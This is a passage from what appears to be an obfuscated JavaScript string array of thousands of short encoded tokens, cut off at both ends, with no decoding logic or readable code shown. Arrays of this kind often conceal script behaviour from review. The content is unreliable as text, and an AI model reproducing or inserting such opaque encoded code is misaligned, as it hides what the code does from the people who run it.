fmo5k2jd','WQZcUszVtq','WQmPW5COWPK','WQGrW6JdOtS','W7yGW6LiWOG','W4JdOxn6mG','W7JcOmkWdfu','i3ddUSoLFG','W6NcJMy1Ca','AH5hW58K','W68OcmoOWRG','kh7dS8o4zG','yCkysSkLWQS','W6mXW7ngWOG','W6FcLKdcK8kV','W7C4d8oPWRi','WQCQW4/dJuu','smosbmonW7K','WRfDwmoslG','A3BcNqrB','WOqRW70dWPq','cgOiaCkJ','W5BcGWXcha','W7tdPCk5W5pcKq','C2xcKabB','W7HCW5XCWOa','vCoWgIRcKq','W5hcMc1Woq','W4ddRSkxW47cNa','jCkCmSoBcq','pSk3WRNdUKO','sZHEW44l','WOxdI8oyumkb','W6BcSumTAa','oSk4WRddUYa','WRmsW4m0WRm','W5arWODtW68','WPNcHd1wW7W','hmobce9g','WPddVmkSn8kb','W6mLW43cOeO','FSoKvCkOWPS','WOpcRb46W6q','WOhcHCkCw8oA','pSkoWRpdOMO','WOCVW6awWRq','tCoNWQhdPCoS','W5mFe8oWWRa','W5TMWP9ysG','WRu7W7pdRJu','W74ZWQ9LW6G','s8kdW6uviq','EhFcKq5F','gmk7WOJdTda','cmozkNKY','W597WPnzqa','W5ldUHxdKaW','WRm7W63dSYy','W7NcJ8kikuK','W7uzWQlcICoU','WRu4W7FdQdO','qCoLWQ3dU8oS','W67dTa3dIIi','WQ93W7vwW68','WRVdS8kxWQLP','WOlcHmkmtmoa','W5GyWPxcKSor','W6qQbSk8WO0','WRlcOIGcW6C','uexdOstdLa','nSkqjSoucG','W6PxWOZdIvC','W5iSjmk9WPK','W7tdQmo2W6JcGa','tHbNW6qJ','W7yUgmkUWPO','W5qgWPtcVmo0','W7CRWP/cTCoY','mG0FkCkf','W4GHWQpcSSkM','uSkoWRxdR8oK','bfRdImonBa','W64QW7rhWPa','fSoqhwf4','W6/dR1jKjG','uaBdUmkaWOy','WOBcJmktESoq','WQvuw8k2WQm','WR8YwmkKbW','WQdcOmkwtSo8','W4X0WPbhqG','W4f0WRFcVeO','W5pcMhqRBW','WRdcUZGHW6i','WPfkW7bbW5m','pvhdUJBdVG','W4ldN8kCW7JcMG','q8oZaIZcKG','dMiedSkG','WOiAWPpcUHi','yuVdQHBdVq','BhNcKNjz','xGldTSkxWOe','WPrguSoDkG','W6FdOqRdLt8','WQ4hW4KVWR0','aSola1Xw','CCkCrCkQWR0','a8oel38U','WRndz8oEWRe','W4rQWPjnwG','mSoMW68UbW','W51bWRFcUva','omoTa3W1','hSkMnh03','W6zlsW8Z','W6XvWPLYya','yCoaq2q+','tSkVW6KnhG','AY7dICkQWOS','y8oWWRldHSke','WRzaW6PjW5u','W7i+WPFcTSoP','WPmSW5JdSbO','WQCwW4u+WQ8','W79xWOrRCq','tCk4W6KqhG','W7tdSGVdNcm','tWXWW6q5','vqZdQCkmWPG','W5xdPNjatW','kmo7W6e3oG','W6aQW5hcGxu','c8kIjI4+','WRbMWRpdMSoA','wmodamoeW6m','WQ/dKCocsCk1','jmkqocWz','W5hcQCkml00','W4yko8o3WQ8','sa9+W6CW','WO59W6DLW4K','WPJcHCkmsmop','C2BcHXbc','eSksrmk0cG','WQrLWQddGmoA','W6lcRSkTjhu','W5PCBaai','W6FcJ8onWRhcJa','W79yWQ5YFa','pSkeWQhdKte','W6tcICodWRNcTW','W4JcPvxcG8kA','WQlcNCkTv8kT','W6xcK0/cJCkY','wftdMdldMG','ySkFxCkMWQm','WOFdJCoEt8kD','W7T9rI89','WOGUW5WuWPS','qmoZgIpcGa','amkbkqee','W5xcIWLsbW','jNRdSSo/yq','WPXeuCohkW','WQKvWQeyWPG','qCkqpGNcKa','s8o0e8oZW54','WRRdQSkMWPXg','m3NdRCo8ya','o8o4vSkdW4a','WPxdKCozx8kA','W6VcMfZcJCkU','WRpdT8ohuSk1','WPLOuCo7WOS','uG7dPmkXWPi','oCo6W7OaoG','W7tdH8kEW4ZdVa','WOqJW6FdRrW','WR5AW4/cK38','WQPUW7D0W4K','mSkuomoyfq','WR/cRsS1W78','W650Bc0i','gmkzWPxdLHS','W5mmWOLoW64','fmkvWRtcRbu','l8k0nqiu','W597WOztwq','tSo5bJZcLG','W4FdRrJdKJa','q1ldUctdUa','WRfeC8o4pa','W4ldN8oJWO/cMq','mSkHc8osha','W5uaWRlcMCoF','WOVdImoCx8kc','W4hdRxfqdG','i8ozvSkjW4y','b3RcNGfA','W7tdUHO6mW','lmo7W682ia','WRRcRYW7W7S','W7C2W7FcIxC','tmkpW48EDW','W4/dL8kaW7dcHW','bCkyWPddSe8','W7e7W7jDWOS','WPZdS8odz8kF','jSkyhX4u','W7y5pSkjWQu','WQpcQYyUW7K','WQnSW6nCW4K','W7ldLCkzW6tcOa','ACoDk8oKW5C','WOfat8odlq','W77dPKDWeW','eMhcHCohwG','W4yyWRxcICok','W6WSmCkAWOm','W5SmiCk4WOS','l8kIkaKu','W78IW7tcJhi','imoQuCkwW4a','nSoLfvXf','WP3dH8ohxSks','WO3cGmkEqSob','W63dPSk0W6xcKq','m8klpSoEfq','WQdcRJ5Vua','WPz9W6ngW4y','W4VcHwtcSmkZ','W5ebWRhcMmoq','W7lcQ14qzG','W6VcGu/cJCkT','WO/cOxmWDG','pCkElSonfW','W5hdLs9IBW','WOtdV8k+nSkf','W60Zf8k5WOu','bSkjWQFcOqq','W7jYsI8M','WOGZW4GIWQi','WO/cKmkwvmov','W4ldQ3WDoa','WP7cL8kdxSop','dwSrgSk8','WQjIWQpdKSok','WQ7dMSkVWOTH','WPv9W7zLW4m','W5/dQNrMjG','WPVcJCkawCow','uCkMW60vgG','W4qHWPrnW48','WRNdRSklW7FcVq','W7xcRSk+oN0','WQf2W4z5W6S','u8oecmoBW6y','W7SdWQfKW6q','wmk3W7mXdq','WQv8WR/dL8oj','W4yxWPnmW7i','kCkmoSokdG','f8otaKfB','aSkvWPNdTKa','iCoAj1Dz','W4q/cmoCWPK','W64FW4zdWQC','aCkgWQBdJd8','D8o6WRxdO0q','WPnAxmoFlW','D8kzWP/dRcG','W717WPrKuq','nSkAWOddMuG','WQhcUCkEtmoP','W7lcO2tcHSkR','rmkKWOWXkq','lmkHlCopmG','xSoBiqy4','W4pcK8ovWPpcRq','jSoZx8kEW5G','y3tcGX5D','W7qUW6/cG3u','jCkCk8oxbG','W43cVMiyrG','W5ddJaRdHba','q8k5W7esga','t8kqxCkmWPW','W67cUSkWjMy','W6BdPGtdJYq','WRdcRtKHW6a','gSkDWOZdS0S','DmosECkYW5S','pWJdS8kgxq','WQOPW77dRdy','FNBcGaPy','eSoPfgGi','WQtdLmkMWOTY','WPL2zmo3WO4','W7OyWOLj','EI7dVCoNW4O','W7m0W47cIXG','imoex8klW5O','WQJdN8kLWPvO','W44DWR/dJmoB','c8kDl8oDja','WQqEW40WWQ4','c8koWONdRLW','W5dcLqPyaG','pSo8W7aHpq','ySk9WPddVgG','m8kHW4VcVqu','W57cJmogWQBcQG','W4j5WPq6W6C','xwpdU8oTW4y','WRmZW7NdRsy','WRZcSZrYvq','W4fwscSh','W5aAnmkwWRq','kSo8W6SUka','WO1hEmo7WQm','W4emWP9nW68','W796wI0K','WRxcHJb6fW','tHbGW6aV','cmkcWPtdGLy','WPnGWQBdGSoq','DSoTaJdcMq','W7VdPCoVWRtcOa','WRlcGaqMW4u','nSkQuCo5kG','uCooj8oSW5m','W7q8WPJcImot','l8o2rSkcW5m','WRzcW5hdNYm','W4/cJ0jHoq','W48RWOqLWPu','WPVcGmkUDmo7','p8kBhGS0','CbxdT8opWPi','W6KLWOqLWQS','W5qwWRpcJCom','WRddS8k9o8kQ','W6/cLJb7oG','WPNcHCotWP/cLW','W5rqWQxcLee','DcpdVmokW4m','dCkTWRJdTwW','WPLktmoKbq','W7WWnSkUWQG','W69SsIyK','lCojW6WEeq','tZrRW6mL','pmkLmXWt','WQldR8kUpCkN','W4qmWP7cHSoP','W6JdJujYeW','hmklWP3cVtK','W5ueECkrWRO','xCoIWQNdISo5','W7NdO15jma','ySkWW7eoiW','W5JcUL4QtG','W490WPfjvq','WQb3WQldI8ob','W7lcGgiSEW','WQniESokWQ0','iSo2xSkiW4i','W4XOWP5qxG','W7lcSJzebW','WO3dISoauCkr','jSkLmW0d','W5CbW7KLWQ8','m8khpSoOdG','W5dcQCoYWQBcTG','tmkWW6agfG','W67cIxO7tq','xaJdN8o2W7G','dSktWPhdSuu','q8opWONdT8oM','W5RcMmkRix4','W4S6W4XKWOK','tbL7W6aA','urPPW7WJ','kCoBnbiY','lmoIW7eNjW','W7xcG8kpjKm','nvbObmkb','W700W7FcIhm','E3TOhSkR','W5RcMCkZf2m','WQ3cSc56tq','c3SjcCk0','WQtcVIv4tG','WQ4zW5GRWRG','W6OUa8kUWOe','pmk4WPldJNu','BCoRWQdcPJm','saldOSkkWOq','yhVcLanq','zCofWPxdJ8oi','W5ddHqldTqG','WQ/dNCkHWPbO','xCoMesRcLq','W6bwCtOG','ru/dOZJdSG','BSkPESk4WOi','W4DuxLDh','WQBcMdzdCG','WQ0rW6e0WRq','WPq/BCoEWRq','WPPAWRpdMSog','k8kGmqiy','W5VdGSksW7xcHa','g8ond0Tg','WOXevCoBjq','vSoXhtdcMW','WOLsW6LdW5S','W5RdQ3vWlW','uH5ZW6uL','WRldT8k5nmkU','rIldQ8krWP4','W7uVaSkZWOS','W6FcIulcMmk4','i8oSx8oOW4e','tmkUW6mFbW','W6e+W65jWPG','W7zQxCoiaW','yIX5W44O','W7qJlCkeWRe','WQz1WQVdMSox','W6yelSojWQy','zCkJW61YlW','W61VwtOV','bmootmkEW6q','zf7cGqfb','W5tcQdz+oG','WRJcJWmzW4i','W5COemopWP0','W4JdUNuDla','W6VcGudcG8kW','WQPQBSotWQu','exyagSkN','v8kVW6ugfq','j3FdO8oWDG','WQZdQmkVkCkW','Cs1tW7SE','WQP9W4X2W7u','WPFcG8kkr8oD','W6JdL1vafq','WR/cUcb5ra','WPZdHSkNqmkZ','W45vumo9WRi','sHb9W6a4','oCoMx8khW5a','dNtdN8onvG','W40JW7DMW7K','W4qXj8oXWQS','eCksWQFcSXm','mCk3kaWj','f8kMWOldUYa','cSoIW7uJmq','W5hdLqvBAq','AGVdU8oKW64','W6NdLf5qba','l3hdOmo/Bq','W6hdQX3dHIO','oCoXwmkmW5G','kCoMW6uQiG','kCkxWOxcLxm','rmoXWQRdQCoS','W7C1W6FcKxy','aCoEluTN','W6qGWP7cUCoz','WPzeWO06W7pcTWaiWQ1nWPC','WRpdRCoQACky','dCkLoColkW','WQdcJhXqkq','EmkDWOBcIGq','W5vFWRfgka','WQmZW6/dVc4','wCkIW7yUpq','WR/cUaC7W5q','W6VdQW7dLZ4','vSo4as7cIq','jCkbWPRdSNi','WPjSW7z9W5G','jSoezSk1WQq','WRVcUc5UAW','qCoUWQRdRmoG','WQ0RW6ZdSIq','ubX7W787','WQFdMmkTWOnH','W7f6td09','W6C/W6RcIxe','jCoLDmk/W5S','W5auWRlcMmok','rmoNmHNcSq','h8oGvmkbWQq','W4CBWR/cL8ox','WRxcJZfBdG','WObbW69lW4a','WPtdH8kYkmkv','W64PfSk2WPu','lCkmlCkHfa','WPVdH8oqy8oR','W4lcJIJcLSkT','qGRdISoOW6a','nmkXmGmy','hmkRo8o3FG','W5FcRxKpzq','W7GLW67cJwW','W7a1W6PhWO8','FqZdKCowW6O','p33dMmoMwW','WOtcRXHTAG','CcldNmopWPi','W4BdSX8qwW','W48Hj8oMWRy','W6q0imkqWQW','W4ZdT3zFaa','sCk1W6uygG','zqtdRCkzWOe','WQldRmkUk8kH','W7hdQmo6uCkw','FvddRXldJW','W6/dSr/dJYq','rWddK8oRW64','W45vWOrLpq','g8ojl3GO','WPxdI8kAlCk3','W7lcPv4ita','W4/dUhP8oa','W4NcHW5qaW','WRDyw8oyaq','W7O3W47cNXG','WRmEW54UWRS','ktreW6Op','W6ypW4dcLuy','WPmQxCorWOm','W4rDWOTKDq','WQmOW6FdHHi','W4SCW5LeWOC','oSo3w8ktW54','A8kexCkWWRC','hmota0vm','WQv3W7rvW6W','WO3cGSkotSoj','WPTrWOldK8oS','WRDYWQ/dImob','WRldT8k4kmk3','p8kzWPxdQLu','W6JcNNOUyq','wmkXW60maa','W7dcTSkbW7BdVa','oSkyWPBdLXy','WQ0RW6JdRsq','WPtdJ8oNy8k2','sCkTvCosW5W','rSo3WRBdTmoH','WPldLCoaCSkG','j8o2wSkdW48','WPRcNNXtsW','WPb3WRldOmoj','WR3dICk6WOnQ','jmoGtCkvW5i','W5fCW5XKWPy','W4PoWQJcTuy','WQ7cRsf/sa','W4ycWRtcJ8oq','W4/dV8k9W6RcTG','W4qBWOrtW7y','W6JcGge0Ba','WOZdH8ofx8kf','vHP9W7SO','W4z5WO9cua','WO/cTaPYBW','rXJdRSkpWOu','WRatW6axWOe','W7JdUfP+aG','W58ylCoZWRO','WQJcTsf+sW','y1xdUdVdLW','W5LzWQy6pq','W6hdPaBdKYy','W4PlWRtcPKu','jSkCdmk0ba','mCkWpr8A','pNRdP8oIBG','WPjxzmo5WRm','W5SAWRFcISop','WPFcQGm8W6i','W4/cGfGYta','pCkyWORdNtm','W5FcLq5Bda','eSkjWRhcTbK','jH3dHSoWtq','FxldMb/dMG','zMZcIqzp','bSkxWPtdVui','WPehW6ydWPi','i0WReSkN','W7xdQWNdJIi','uaddQCkFWPq','W7XGsYmV','W7lcL1pcKSk3','pmoKW6u1bG','x8oFlIdcIa','b8oleKHy','W45kWRpcPei','shRcPY9M','W45pCCoBWO0','W7VcKSouWRhcKq','qrDYW6a6','va5HW7WU','WQFcQZLhvW','rxVdImo/zq','W6CPb8k4WOm','WPtdLCogsCkd','W77cG8ohWRVcIa','sXDNW7KK','W6NcKv/cHCkS','W6lcG2Gyua','W6HXW5fsW64','WQ7dKSkNWPXS','xeNdRZJdSa','WROBWRhdSCoz','WRJdQmk5i8kG','W78PgSo+WQ8','BcddJCkUWRy','WRfNxmospG','W7tcG2KXBq','W61OWR0VCa','W5KyWO5AW7q','a8oihujD','xGJdOSkBWOC','lSoPW7uSoq','WRXYWOtdHCom','W55CsWGl','W7xdKrLqdG','l8kLpGKE','WRjuA8oaWQa','WP7cKSkEx8oC','WQFcTIjPsG','eCkgWRtcQWG','W5NcHrHheW','Bw/cGa5l','WQddLmomWRHL','amoit8kjW6q','oSkfWPhdJb8','W7NdJSkSW6ZcTW','WRVdMCk6WOP1','W6viW4dcQu4','W4atWOrDW7q','WOtcQYmgW7u','q8k0W7amdq','BSkoW68VyG','gCoeW4eumq','W4hdNmkBW6RcKq','nmoIvmkFW4S','W7qgiCkWWPK','imkHpbWE','WQhcQZXKtq','h8k5W6FcLu8','WRXYWRFdGSof','fCkxWQ7cPXS','zv3cHIX7','gCoeq8kOW5G','W4qgWPDqW6C','p8o8gvuW','aSopzSkvW4C','c8kMWPddVc4','f8kGWQNcGqq','mmoGW7CIkG','p8kEWRFdKru','WQHgzSonWQO','uWxdSSkEWPK','W6pcRmkXi3G','W50dWPJdQg4','ESoaaCoZW6S','BCkDtCkLWRS','l8kVW6GulW','sSodamonW78','jSo1t8kvW5W','W7b1WQ/cHKu','W7ddOqhdNd0','WRalW4aYWRu','WPNdVmkRlmoF','WR8ZW7hdPde','WRZdM8oMu8k9','W4ygWQ7cMSoo','qSoNrSkJWQu','WQjCWOxdKCoh','zg/cKbLF','WRiBW4K1WQC','WPftwSoiia','fCoXjMiT','WQaXW7ZdRte','bNCmcmkL','gmoFcf0k','W5upWQ/cLCom','WQCyW4aPWRG','W4a6WPRcICoE','W5D5WPDwqq','vqldKCoHW78','W5JcJmofWPNcOG','WRZdLmoSzmk1','W7RcP8oKWOBcLa','fmknWRFcTHq','WQzhWOtdLmoO','i8oskf17','nSoJW7GGnG','W6/dOGhdNsi','WOXrqmoEnG','pCoLW6KPjq','sCkQW6yEba','kCoTW7yNoq','WRRcNmkPi8o6','jehdSSolCW','j8kXAKTq','WQjjW49ZW7e','W4OlW7jOvG','W4L7WPPysW','kSo4duPs','W4iOnCowWRS','EGJdJmklWP0','WRxdQmkQimkG','W6O6W71rWO8','W4pdRhL9nq','WPfDxCocpa','WQvHF8oBWPy','eSkHn8oUja','W7hdHCoQtSk/','gCkbWOVdRKq','WRHQWQZdHSor','W5buWQ7cOfC','W6hdRMpcLmki','tcddJCkqWOS','W5JcUSk4dvK','WRFdOSoKDCk/','F8kfErlcUq','pNNdR8oGya','zJPYW4ul','WOZcLCklq8om','W45yWRxcPea','W6P7WOVcL3e','xGtdGCo1W7W','xrrMW7WX','jCkoWQFdUHi','q8oizSkrW6u','W7uclSoAWOW','WR/dISk2WPL6','W7hdOSocumk/','wGBdLmo2W7e','gCodW7uWja','W7nNWRnBCq','W4tcLGLCtq','nCoGt8krW4u','mCkrnSomba','W7bNWOrzxq','W4rnWQVcOfC','Bb3cJ8kzWRe','W5CcWPlcKmoR','cSofWOddVtW','W5GBWR/cL8oq','WRCXW6RdQsC','e8kXWQdcQYm','W4xcJLBcTCk0','f8ojWO4fhq','W4aKcmoAWO4','WQKFW7WuWOi','W6KaW61dWQ0','k8kCpSodca','c8oeqCk0W58','uKFdQZhdQa','ghJdHmolFa','W6BcV8kXmxW','FhZcNXPA','WQnrW7vCW4i','W7RcGCouWRlcLW','ACombaZcKG','e8kUWQBcIHG','WPaDWOtdJSob','W67dTH/dGd0','W7e7fSo1WQ0','WO15W4bCW6a','WPrXWP7dL8od','WPPpxmo+oq','WPddVWmHda','imoqmfTx','W6WLW6vyWOq','W4FdGmkwW6VcHW','cmorigiV','f8ksWQ/cVbq','WPTmqCozjq','W7uNd8oTWQK','WR3cMInIsa','W7JcQtHMfW','FJBdQmkAW74','WQBcNCkOxmoQ','WQVcUcbLta','W5RdPNrJlq','vKFdTsldSW','WOXzW7nuW5e','W74RW7NcJNO','iCkbWPFcJcq','WOxcRqubW4q','lhJdP8oVEq','WO/cLrHTAG','vSonfCogW6i','xmouaCoeW6q','B8oroKhdTa','WQ5qECo8WRe','W41tWRJcOfS','b03cVazb','uH3dSSkjWOi','WQGsW4/dJW0','WQtdMCkPWP92','W5WQW6RcS2K','WRRdR8omy8k2','WQZdK8kRWPvH','W6dcM3WPzW','b1BdSSo9qa','W5bBWQFcOfK','eCkdWR/cPWe','WOGUW4mZWRi','W4CpWOLtW7K','bmkXWORdVIi','W5X0WP1sva','W4JdOx55ma','WOtdQmkMfCkN','hSkEWPldVKG','W5hcVSoVWPxcSq','W7u8W4RcQ0y','DHJdVmoUWOC','WOqPW408WQy','W7fyWRlcIZW','WQ3dHmk4WOXO','l3mabmkc','fNmeamk9','xMtdNLNdVa','W5BdTx18oW','W6pcRCkQng8','WRJcGs5NyG','qCkcW4mjhW','jCkpnSopdG','qfNdPZVdRq','WQ9EACorWQq','WOVcJSkuq8oi','xmoEcSoFW6a','WRldS8k4kmkJ','WPVdI8kXl8ku','W4iRWRpcU8ou','W7uZW6lcJwC','rMldIqFdSG','h8ocwmkfW68','W51WxtOc','W5eeWRBcHCom','vIRdRCkRWRy','W58rWPrdW7G','t8ooW64Slq','o2VdH8kgvG','W7ZdRHBdOeC','y3JcKG9O','WRfTrmozWQu','CI9jW6Sm','W53cIHDcba','l8oLr8kvW4a','vqhcJ8kCWPW','fCogixW2','W4raWOtcScK','W5qejSog','W7eSW6xcKxm','waJdTmkxWPy','dSkbWPxdQvm','W7eKW7BcK2y','rKpcMJLh','rbP+W78R','WQJcNGfWsa','emk4WPldOca','W5hdLqfVyW','WRFdHmkmnCkH','sqHKW7Hh','W6RdUqBdKI0','W5PwCc0f','kCoUW6iPjW','W6pdGmoJW6NdVa','W5ldJSkpW7dcMG','W4RcMqbDhW','dCksWRpdL0u','WPpdI8ootmkE','rCk2W6Wghq','WQOlW5ldGba','W4P9WOrgua','WOqFW6SOWP8','jCoVnIbC','WPhdLmootCkF','W5T9WQ3dOmod','BLmpbCkU','WOvpW6XtW4m','WOGYW6e','WRPMESowWOC','gMWlhSk/','W79PWQHfCG','n8oZrSkqW58','W7i1W7rbWOy','dCkuoColfW','W5ZdGSktW7xcMW','WRVcSd8hW74','eSkqlmocba','CmktsSkIWQe','xGJdO8kuWOK','o8o4wmkfW58','p8o7fhGG','WQZcUcfVxW','W58fnSoAWPi','pmoNqmkwW5O','W4JdMwldJXe','wW7dJ8oVW70','pCkyWRtdNqG','mCkapCoDcq','WQ7cRsS8W6u','gSkiWRxcSae','W54dW6hcKxS','jwSml8oc','awqqcSk9','W5lcUf0uvG','WQxdI8kScCk2','W7yGW7TkWOu','DJRcGHxdNG','W4SjWR3cJ8ow','eSoApwiS','W5DAWRlcPeG','e8oHgua3','j8o3qSkrW4i','W4pdHCkiW7tcMW','amksWRdcPZm','W6z2wI8S','WRm6W67cHba','a8kzWO3dT1C','w8oHWRpdPSo4','imk/WRtdNtG','bmk/WPtdJee','WQ3cSInXta','W53dUhH3oq','WQtdK8kTWPLY','q07dVIddVa','W4L4WPfuuq','WOlcVcLAtG','DIldRCowW6G','W51OWPrtDG','W6f2WPBdNhe','W6CXW7pcIxC','W6nmwmoAqG','WO1uW5f+W60','eCkIWQRdLI4','pmkpkSosaq','W7tcPvxcImkm','W649f8oTWQW','W6GMbCk5WOC','W5alWRZcKSom','t8otBd3dTa','th3cObTa','WQddLSk1WPnV','W4fSWO3cUNK','WRr3WQNdKSog','WOq7W7pdIq0','s8kPW7Gsfq','WOjFW6riW5C','r8oXdYZcIa','qu/dVZxdOG','EmkuWRBcJb0','W4e2W5bdWOS','W5bqWQ3cPei','BwFcNWTl','WQZcK8kDtmo8','kmk7oG0F','imkSeXKg','W4FdI8k6WRHT','WRztFmoFWQe','qmoVWR3dSSo+','cCoBoISE','W5eXWOrbW6W','W5FcSmkWjuq','WQ/cRILSsW','b8kMWOFdLJW','fmojlNi8','WQVcGmk/F8oT','WQbHWR3dICox','WQFcVYG6W6a','W53dVCkoW7dcSW','W77cNConWQtcGa','sqtdJCoXW6C','lCkqoSodhW','x8oWbJFcNa','vr/dSCknWPW','amoifeTw','lmo2wSkjW5G','W5lcP3mrCW','W7bYtdK/','WQv9WOXEW4C','uSobbSotW7e','W73cS8kKkge','AmoAcYba','W6lcKvdcKmkM','WQycWR7dQmkS','WOGFW4CYWPK','fSkAWP7dTuG','W6eYf8o+WRi','sGVdJCowW6e','W7WCgSkAWRm','WOtcJSkEyCoW','WPj9W6fqW5e','WRVdTSkOlSk8','WOaoW7ldRIO','WPNcPISOW5W','W5/cImojWOtcJq','W7fJtJ4R','BmoBWOW/ba','b2/cHr1Q','W5JcG8otWPVcTq','W7TxwsO6','kSkvl8olpq','W77dS1T+mq','z8kxW7yfoa','W7K5fCo3WQG','lNudWPq','W7uLW75nWPC','w8ovemooW7u','W5JcJqPdeW','WP7cT8k/ECom','W5aaWPDBW60','W7lcRSkUj3S','FbVdTmk9WOe','WRNcTIb+ua','WRL8WQhdKmoo','WObnW5z9W5C','j8oCdeT4','W5j9WO1usq','gmkEWOZdRJm','W7pcHN8ZEG','xqJdO8kcWOy','WRNcNIvgCG','WRVdRSkPmCkJ','W6hcIeFcImkQ','oSkqWONdIX0','AZjFW6a5','WPRcNW8NW5u','WQb5WR7dKSon','W6JcIdzyfW','WQ8kW50ZWRu','WRuMW6VdQdu','WQOLW7ldSYy','W4KJWRxcUSoi','WR3dJCk6WOnT','sSk0W6meba','f8oDd3Ph','W7CUcmkWWOS','FSoSWQ3dU8o5','WQ8eWQ3cISo0','lSkvn8ovjG','w8o2hIlcKq','WPfCuCoCpW','W5ShWR3cNmoq','W5RdPMrHka','hCosi2yX','umkNW6KehW','WPpcTbv5qG','W4JcIGPAgG','W57cGaHbeG','cCkFWO7dVLq','W69BtWuK','W5BcLqXfaW','W6JcULi5Da','WP3dRKhcQ8kp','oCoXECkJW50','xvpdOdJdSW','W43cKHXdgq','W6BcRCoho3W','W6RdRaddKt4','g8oqaK1f','W45ZWP5ssG','WRdcVZP5vW','WOviW7bBW5e','W4VdSwnGiG','gCokkhiX','WOSNDCoqaW','W4vCAcuR','rMNcSann','W57dJv4zn8ocW5KPWRj3rW','W4FcJ8kofg0','WQKSW7VdSdO','pCkhmmoihW','aCoZxCkfW5a','k8kJkaWA','wSoEdmooW6C','W5JcJqbhfG','WRxdGvH0da','WQhcKJXVCa','WOvCtSoAWRq','W4XEWRNcQLe','W4OAWQ/cKCol','qSoMWRhdOmo8','amk4WOtdL1m','WQlcVtv+sa','W6VdTbZdKJ0','W4K8WPpcVmoW','WQLaAmomWQ8','W48cWR3cKmoz','y0xdGcBdQG','W4RcJMNcK8kQ','WOxcLZ1EyW','W5ahWQJcImop','WOyPW5ddMta','W7X+wJqK','WQTUWPldIuG','W5ddTMb8oq','n8oll0aw','h8obkMaV','W4iolCoVWOK','hmkReSkHaG','fSkoWQBdLsK','W7xcMhuWEa','F8kAw8kGWRO','s8kYW68saG','kgtdMConua','WRzCWORdKCk5','l8kio8oqaa','W7BdKbRdLqu','v8k8tmkmWPy','fCkZWOxdTcW','WO9rW69hW5C','W51HWPPuqa','BComiXtcIG','WOSNF8oKcG','W5S/W5XcWPq','W77dM8k1W67cTW','FKFcGt1A','W5afWR7cLmow','fhKtdmk7','W7uXfSkLWPu','W6dcRxKRBG','W6KRW4dcQu4','vSoNftZcLq','DmkbwSk8WQq','gSkblSotbG','WQVdISkMWPn5','rCokfLtcUq','W5tdMmkaW6NcMG','W7NcPmkZnxW','fSojjwOP','W7JdHmksW4/cOq','W5/cMrbAha','ruldVtRdUa','W5xdOSkTW6FcLW','kCkqaa8i','W7ldQ8kwW6pcUW','WP/dTCkXWRHZ','WP3dNmkgk8km','W7z2WQdcQgC','W5JcPSodWRhcIW','W44EWRvVzW','W459WOLixW','FcdcO8oLW68','W7RdP2rKaW','WQr9W6zbW4m','W5e2W71cW6S','WOfhxmoRiW','ygZcGq1p','W5uhW47dQgy','fmovFmkCW48','amksWOZdULe','W63cG1FcGmoh','xSkcvCohWP0','smokc8oyW6S','AMBcHqzD','WOtcGSo0sSoj','saddPCkmWPC','W5RdPhfNkG','bSkFWQ/cPXq','WQD3WR3dLmof','W7O7W7zbWPu','WRJcRamdW5C','W5ddSxn8nW','CSkduCk6WQi','W7eOmCoXWRi','qK/dRt/dSW','omkppCowcq','i8o3wmkjW4W','oSkfjCoDeG','W6NdUSk2W4tcMq','WORdJtxdRbO','F8oroWZcJG','W6FcVmkTmwe','W77dQX7dLJ8','WOPDuCofiG','WR7dRCkNnmk1','W5JcP8o3WPpcOq','WR/dLSkQWO1U','imkYWO7dLW8','W6pcJ3m2AW','qSkfW4qljq','r8oReYJcLa','W4bEWRlcSei','W7BdUaFdIIe','W5GUfmoAWR0','W5hdKI/dOeC','WRDRWRtdJmoj','d8kqWR/cSHu','WO7dJmoaqSkj','W4FdGSkwW6NcMW','rwhdGSk3W6G','WOFdUCk2WPrQ','wCkTW6OoaG','nxKfg8kE','W4OuWQJcKCoF','W7ZdQbL5jW','WQjvemovWQq','WQFdR8k4i8k1','qc/dGthdRG','WPZdJCkLd8kx','FbZdTmoKW7S','ESkyumk8WRS','W47dJSkaW6xcSa','W73cPbDtoW','WPRdQmkUkSkL','WRr/C8ognq','W6RdRqFdJJK','WQlcQJrMuG','W6CxWPvxW4C','WRFcPdS4W6i','eCoai2i2','jg8Id8k8','kSkOWOZdUs8','W4zoWOJcPMe','F2hcKajy','aSkTWPhdRtm','W7FcJudcJ8k9','W7NcQcnxBW','W7xcILZcISkM','uXDMW7O/','c8kogSoCkW','W5XjWQBcSvW','B3NcMq9t','tCo8htBcKG','W43cMeCyBW','WQaTW63dQd8','nCoLn301','FchdRSohW6q','eCohdKne','WPhdK8oCvmkd','W5PWxW8m','W5tcKIVcOCk7','WQZdV8k5n8kU','kvhdO8onEa','hCkXWPRdRYi','W7tdL3j3eW','v1FdPdBdUq','W6GGWO/cICo4','WQntCSoaWQy','W4DlWRVcSvC','W60OW7LmWPO','WOlcGSkDsSop','W7ddQKnufq','W5r5WOrrW68','zv3dVqHl','aSoVBmkJW5K','W6qNW6LFWPG','vq7dKCoGW7O','WQTor8oqqG','WRm2W6RdVtq','W5y6WQZcRmoT','trP4W7uZ','WQyrW6NdVte','nCo2wCkeW4C','WRfPWQZdKmoe','oCoGdei5','imkrWQRdTu0','tCkWW7qDfq','W53dNCkoW7FcIW','ENBcTSoWW6m','WRWTW6FdQcW','W63cOSk5mgS','uqTGW6iQ','WPPgv8oina','xSkPk8oVW7G','cSkIWPRdStS','y8kLuCkeW4K','gSkDWOVdIwu','EmoXWONdJ8oH','FCketCkGWRu','qLBdOc/dOW','WO/cG8kmv8ol','rmkJW6eedW','W7iTf8kQWRu','W5FdUhH2iG','W6tcO8kXW4/cHW','eSkGWO3dRsK','mSk3jWmB','W6lcPCowWPJcKa','WRZcQdSOW6e','aSkcWRpcObK','WRxcOJz5ha','W5RcIq9rhW','W7K6e8oPWOu','s8kQW7GfbW','W45rWPlcQNC','W4akWOThW6O','xConbSorW7y','vWddQSkiWPS','kSoBnYyC','o8kcWQVcTca','k8k5nqeE','WQCQv8oxWPe','smoPethcGG','W7K3b8k6WPm','u8oddSoDWPW','W5CHeCoYWOu','W6O/W4dcQwe','WQGAW6SyWPy','WPvqW6bhW44','W40wWRhcHCol','oCoYWOBdRSoW','tJnWW50B','W6GSb8k6WPO','qSoQWQBdQCoG','xb7dN8oTW7a','WQddVSkPlCk+','WOqfW6xdGbW','W7yTWQTqWPS','xr9dW5SV','nCkqaH4b','W4JcJL87sW','FSkytCk5WQC','W67dSa3dHZS','WRxdPx9qlq','WQFdSCk7n8k0','W4pcPd1qEG','a8krWPhcNdi','WPFcGcuVW6a','gCoEW4uhbG','WPtdI8oFqSkj','W6yLcmoTWQ8','W